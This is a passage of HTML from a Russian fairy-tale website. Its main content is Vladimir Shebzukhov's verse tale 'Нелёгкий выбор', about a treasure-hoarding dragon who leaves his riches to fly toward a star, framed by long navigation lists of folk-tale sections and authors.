                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> :</strong></font> <strong><font color="#A60E0E">Нелёгкий выбор</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Нелёгкий выбор</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-7943">
                      Иметь маловато, казаться вдруг стало,<br>
                      Сокровищ своих, излучающих свет.<br>
                      Копилось богатство, ни много, ни мало,<br>
                      Полжизни дракона, аж тысячу лет.<br>
                      <br>
                      Но все эти годы, века за веками,<br>
                      Кружил над драконом мечтания дух.<br>
                      Ночами дракон, весь застывший, как камень,<br>
                      Глядел на горящую в небе звезду.<br>
                      <br>
                      Спросил он у старца: «Ну как же в пещеру<br>
                      Мне яркую эту звезду затащить?<br>
                      Так лучше сокровищ, я знаю и верю,<br>
                      Сумеет жилище моё осветить!»<br>
                      <br>
                      «Ведь тысячу лет к ней лететь тебе надо! –<br>
                      Ответил с улыбкою старец ему –<br>
                      Но, коль долетишь, всё воздастся наградой.<br>
                      Навеки забудешь в пещере про тьму!»<br>
                      <br>
                      Дракон произнёс: «Хоть живу я и много,<br>
                      Две тысячи лет, столь – любому прожить!<br>
                      Но тысяча -- долгая, больно, дорога…<br>
                      Остаться, знать, десять веков мне тужить...»<br>
                      <br>
                      «Где лучше встречать свою смерть на закате;<br>
                      В огромном богатстве -- подумаешь ты --<br>
                      Иль в звёздных лучах распростертых объятий,<br>
                      Что явь осветит долгожданной мечты?»<br>
                      <br>
                      От старца и выпал тот выбор дракону.<br>
                      Спасибо сказать мудрецу лишь успел,<br>
                      Воспрянул дракон от сердечного звона,<br>
                      Раскрыв свои крылья, к звезде полетел…
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/shebzuxov-vladimir/7945-nedoumenie.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/shebzuxov-vladimir/7970-nesbytochnaya-mechta.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7946-skazka-pritcha-o-drakone-i-rycare.html">Сказка притча о драконе и рыцаре</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/8476-ubit-drakona.html">Убить дракона</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/8057-zhara-xolod-i-veter.html">Жара, холод и ветер</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7636-mudrost-i-zavist.html">Мудрость и зависть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7421-zhrebij.html">Жребий</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7851-svet-i-tma.html">Свет и тьма</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7952-krest.html">Крест</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/7647-lyubov-zdorove-i-bogatstvo.html">Любовь, Здоровье и Богатство</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/8434-kto-ty-est.html">Кто ты есть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/shebzuxov-vladimir/8406-ivan-ne-durak.html">Иван не дурак</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/avtorskie/shebzuxov-vladimir/print:page,1,7943-nelyogkij-vybor.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 12 ноября 2012 | Просмотров: 2112</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '7943'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '7943'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '7943'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '7943'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '7943'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
